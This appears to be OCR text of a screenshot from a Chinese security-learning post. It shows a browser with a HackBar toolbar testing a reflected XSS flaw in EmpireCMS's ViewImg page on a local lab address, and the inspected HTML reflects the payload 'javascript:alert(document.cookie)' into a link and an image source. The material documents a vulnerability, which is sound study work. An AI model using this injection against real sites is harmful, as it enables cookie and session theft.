 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
图片预览
192.168.10.3/EmpireCMS/e/ViewImg/index.html?url=javascript:alert(docu
搜索
JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
ehash_3ZvP9=dQ7ordM5PCqKDgSmvkDf
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
注:支持鼠标滚轮放大&缩小图片.
关闭
控制台 HTML CSS 脚本 DOM 网络 Cookies
根据文本或者 CSS 选择器搜索
编辑 img.picborder < a < td < tr < tbody < table < body < html
<html>
<head>
<body>
<table cellspacing="0" cellpadding="3" align="center" border="0" width="100%">
<tbody>
<tr>
<tr>
<td align="center">
<script>
<a title="点击观看完整的图片..." href="javascript:alert(document.cookie)" target="_blank">
<img class="picborder" src="javascript:alert(document.cookie)" onmousewheel="return bbimg(this)" onload="if(this.width>screen.width-
500)this.style.width=screen.width-500;" border="0">
</a>
</td>
HACK学习呀